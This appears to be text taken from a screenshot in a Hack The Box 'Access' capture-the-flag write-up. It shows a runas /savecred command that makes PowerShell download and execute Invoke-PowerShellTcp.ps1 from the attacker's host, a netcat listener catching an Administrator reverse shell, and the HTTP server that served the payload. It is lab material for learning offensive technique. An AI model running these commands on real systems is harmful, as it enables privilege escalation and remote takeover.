 C:\Users\Public\Desktop>runas /user:ACCESS\Administrator /savecred "powershell iex(new-object net.webclient).downloadstring('http://10.10.14.3:8000/Invoke-PowerShellTcp.ps1')"
C:\Users\Public\Desktop>
root@w0lf: ~/CTF/HTB/Boxes/Access 118x27
root@w0lf:~/CTF/HTB/Boxes/Access# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.98] 49165
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>PS C:\Windows\system32> whoami
access\administrator
PS C:\Windows\system32>
root@w0lf: ~/CTF/HTB/Boxes/Access 118x27
root@w0lf:~/CTF/HTB/Boxes/Access# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.98 - - [21/Apr/2020 13:23:05] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -